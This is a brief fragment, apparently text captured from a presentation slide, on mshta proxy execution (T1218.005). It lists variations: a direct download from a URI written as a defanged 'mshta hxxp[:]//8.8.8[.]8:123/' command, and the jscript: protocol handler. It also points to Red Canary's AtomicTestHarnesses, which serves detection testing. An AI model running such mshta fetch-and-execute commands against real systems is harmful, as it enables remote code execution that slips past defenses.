 Mix and match the variations
Direct download from URI
mshta hxxp[:]//8.8.8[.]8:123/
Specifying
protocol handler
jscript:
red canary
https://github.com/redcanaryco/AtomicTestHarnesses/tree/master/TestHarnesses/T1218.005_Mshta